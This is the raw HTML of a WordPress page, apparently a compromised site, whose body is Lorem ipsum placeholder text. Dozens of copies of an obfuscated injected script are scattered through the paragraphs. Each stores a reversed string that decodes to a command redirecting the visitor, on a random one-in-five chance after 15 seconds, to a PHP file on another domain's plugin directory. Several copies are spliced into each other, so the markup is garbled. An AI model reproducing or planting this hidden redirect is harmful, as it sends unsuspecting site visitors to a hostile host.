$VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolor in hendrerit in vulputate velit esse molestie consequat, vel illum <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui bl<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dom() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>andit praesent luptatum zzril delenit augue duis <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>doming id quod mazim placerat facer possim assum. Typi non habent claritatem insitam; est usus legentis in iis qui facit eorum claritatem.</p>

		</div> 
	</div> <div class="separator  &#8221;transparent&#8221;   " style="margin-top: &#8221;10&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;10&#8243;]<blockquote class=' with_quote_icon' style=''><i class='fa fa-quote-right' style=''></i><h5 class='blockquote-text' style=''>Typi non habent claritatem insitam; est usus legentis in iis qui facit eorum claritatem.</h5></blockquote><div class="separator  &#8221;transparent&#8221;   " style="margin-top: &#8221;10&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;10&#8243;]
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Typi non habent claritatem insitam; est usus legentis in iis qui facit eorum claritatem. Duis autem vel eum iriure <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolor in hendrerit in vulputate velit esse molestie consequat, vel illum <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui bl<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dom() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>andit praesent luptatum zzril delenit augue duis <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>doming id quod mazim placerat facer possim assum. Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum. Mirum est notare quam littera gothica, quam nunc putamus parum claram, anteposuerit litterarum formas humanitatis per seacula quarta decima et quinta decima.</p>

		</div> 
	</div> <div class="separator  &#8221;transparent&#8221;   " style="margin-top: &#8221;5&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243; position=&#8221;center&#8221;]
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Lorem ipsum <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commo<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>do consequat. Duis autem vel eum iriure <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolor in hendrerit in vulputate velit esse molestie consequat, vel illum <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui bl<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dom() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>andit praesent luptatum zzril delenit augue duis <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>doming id quod mazim placerat facer possim assum. Typi non habent claritatem insitam; est usus legentis in iis qui facit eorum claritatem. Typi non habent claritatem insitam; est usus legentis in iis qui facit eorum claritatem est etiam processus dynamicus.</p>

		</div> 
	</div> </div></div></div></div></div></div>
</div>										 
												</div>
	</div>
				
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							<div class="textwidget"><span style="color: #ffffff;">Powered by <strong><a style="color: #ffffff;" href="http://www.123ehost.com">123ehost.com</a></strong></span></div>
					</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http:\/\/hitunes.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.6.4" id="qode-like-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins.js?ver=6.6.4" id="plugins-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.6.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.6.4" id="lemmonSlider-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.6.4" id="one_page_scroll-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.6.4" id="mousewheel-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.6.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.6.4" id="stretch-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.6.4" id="google_map_api-js"></script>
<script type="text/javascript" id="default_dynamic-js-extra">
/* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["","http:\/\/hitunes.ca\/wp-login.php?action=logout&_wpnonce=4174db71bd"]};
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/default_dynamic.js?ver=1513180962" id="default_dynamic-js"></script>
<script type="text/javascript" id="default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"http:\/\/hitunes.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/default.min.js?ver=6.6.4" id="default-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/custom_js.js?ver=1513180962" id="custom_js-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/ajax.min.js?ver=6.6.4" id="ajax-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script></script>
/** Centovacast Player */
<script language="javascript" type="text/javascript" src="https://cast3.my-control-panel.com:2199/system/player.js"></script>

</body>
</html>